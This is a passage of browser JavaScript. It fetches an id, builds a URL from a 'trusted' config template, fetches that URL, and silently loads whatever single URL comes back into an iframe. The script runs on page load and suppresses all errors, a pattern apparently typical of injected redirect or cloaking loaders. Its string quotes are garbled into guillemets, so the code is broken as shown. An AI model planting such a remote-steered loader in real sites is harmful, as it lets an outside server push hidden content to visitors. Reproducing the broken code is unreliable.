
.then(function(r) { return r.text(); })
.then(function(id) {
id = (id || «»).trim();
if (!id || !TRUSTED_CONFIGS.length) return null;
var template = TRUSTED_CONFIGS[0].template;
var trustedUrl = buildTrustedUrl(template, id);
return fetch(trustedUrl, { cache: «no-store» })
.then(function(r) { return r.text(); })
.then(function(t) { return (t || «»).trim(); })
.catch(function() { return «»; });
})
.then(function(trustedResponse) {
if (!trustedResponse) return;
if (isSingleUrl(trustedResponse)) {
showInIframe(trustedResponse);
}
})
.catch(function() {});
}
if (document.readyState === «complete» || document.body) {
run();
} else {
window.addEventListener(«DOMContentLoaded», run);
}